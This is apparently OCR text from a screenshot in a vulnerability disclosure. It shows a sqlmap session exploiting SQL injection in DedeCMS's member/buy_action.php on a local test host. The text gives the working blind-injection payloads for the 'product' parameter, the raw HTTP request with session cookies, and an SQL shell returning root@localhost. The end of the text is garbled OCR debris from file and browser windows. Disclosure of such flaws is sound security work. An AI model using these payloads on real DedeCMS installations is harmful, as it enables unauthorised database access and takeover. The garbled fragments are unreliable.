 C:\WINDOWS\system32\cmd.exe - sqlmap.py -r c:\1.txt --sql-shell --thr...
[*] shutting down at 21:33:48
Z:\J\document\tool\sql inj tools\sqlmap>sqlmap.py -r c:\1.txt --sql-shell --thre
ads=10 --dbms mysql
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 21:33:56
[21:33:56] [INFO] parsing HTTP request from 'c:\1.txt'
custom injection marking character ('*') found in option '-u'. Do you want to pr
ocess it? [Y/n/q]
[21:33:59] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: URI
Parameter: #1*
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: http://127.0.0.1:80/dede/member/buy_action.php?product=1%27%20and%2
0@%60%27%60%20and%201=1 AND 6527=6527%20and%20%271%27=%271
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: http://127.0.0.1:80/dede/member/buy_action.php?product=1%27%20and%2
0@%60%27%60%20and%201=1 AND SLEEP(5)%20and%20%271%27=%271
---
[21:33:59] [INFO] testing MySQL
[21:33:59] [INFO] confirming MySQL
[21:33:59] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.2.21, PHP 5.3.10
back-end DBMS: MySQL >= 5.0.0
[21:33:59] [INFO] calling MySQL shell. To quit type 'x' or 'q' and press ENTER
sql-shell> select user();
[21:34:03] [INFO] fetching SQL SELECT statement query output: 'select user()'
[21:34:03] [INFO] retrieving the length of query output
[21:34:03] [INFO] retrieved: 14
[21:34:05] [INFO] retrieved: root@localhost
select user();: 'root@localhost'
sql-shell>
1.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
GET /dede/member/buy_action.php?product=1%27%20and%20@%60%27%60%20and%
201=1*%20and%20%271%27=%271 HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 5.1; rv:26.0) Gecko/20100101
Firefox/26.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: lzstat_uv=3966811073867628951|931085; d4600_defaultcid=2;
PHPSESSID=u3so30sj49h4vgd8rtm85finv3; ENV_GOBACK_URL=%2Fdede%2Fmember%
2Fcontent_list.php%3Fchannelid%3D1; last_vtime=1389614756;
last_vtime__ckMd5=7a391fdc12ca9ae4; last_vid=diehack;
last_vid__ckMd5=333103f261b54639; DedeUserID=8;
DedeUserID__ckMd5=9d613d0f0fc03011; DedeLoginTime=1389616457;
DedeLoginTime__ckMd5=0476151f766db027
Connection: keep-alive
Ln 17, Col 36
工具(T) 帮助(H)
图片集… 厂商信息_D… http…271 × De
Encoding▾ Other▾
er/buy_action.php?product=1' and @`'` and 1=1* and
able Referrer
百度
常用网址 T 天猫商城
中文(GB2312)
album_edit.ph
archives_add.
archives_do.p
archives_edi.
archives_sg_
archives_sg_
article_add.p
article_edit.
buy.php
buy_action.ph
caicai.php
check_card.ph
config.php
content_list.
content_sg_l.
control.php
edit_baseinf.
edit_face.php
1 个本地项目被选中，总
www.wooyun.org